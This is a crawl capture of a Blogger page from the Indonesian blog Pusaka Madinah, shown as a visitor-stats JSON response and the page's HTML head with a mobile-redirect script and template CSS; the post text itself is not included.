

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBf3nFICiSD_TlANKaxcfjWsfWNRWK8v-zPa5ikF8bcR2V4zIAa_cvqP4EOBz86yZCTwTVlRY-J3xQCk8mHit6piuz1Eg
body_size: 20
content:
{"total":22481162,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,50],[1,30],[2,33],[3,37],[4,48],[5,57],[6,36],[7,46],[8,46],[9,48],[10,60],[11,31],[12,42],[13,56],[14,36],[15,38],[16,61],[17,57],[18,100],[19,50],[20,43],[21,47],[22,60],[23,52],[24,48],[25,47],[26,57],[27,38],[28,58],[29,5]],"nextTickMs":150000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html
body_size: 77295
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEfqFJ1hWkl9ebz9mTDIiC_bNsslAJ2YRLWkq3fZvagfbbrcc-C3mH3GtC4D1r9zgLxnTZCnnV-Hbhve7IPr7JpKrpYN8cdb_KJSW4BDHcoasK14SbjyXTRc1xMPfC63YF3f0q-ddDug/s72-c/Destinasi.Muhammad.tubuhku-Nur.nyawaku.jpg' rel='image_src'/>
<meta content='Berpikir Hakikilah - Pusaka Madinah' name='description'/>
<title>Berpikir Hakikilah ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
